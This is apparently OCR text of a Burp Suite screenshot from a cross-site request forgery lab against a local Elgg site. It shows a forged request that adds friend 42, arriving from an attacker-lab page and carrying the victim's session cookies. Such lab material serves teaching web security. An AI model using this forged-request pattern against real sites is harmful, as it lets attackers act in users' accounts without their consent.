 Intercept HTTP history WebSockets history Options
Request to http://www.csrflabelgg.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /action/friends/add?friend=42 HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/poc.html
Cookie: Elgg=58bri7j6bsd1sd7du1rbkjr5j2; elggperm=zY38tMa941WKBTtYTq9-A5sHQQGedMoU
Connection: close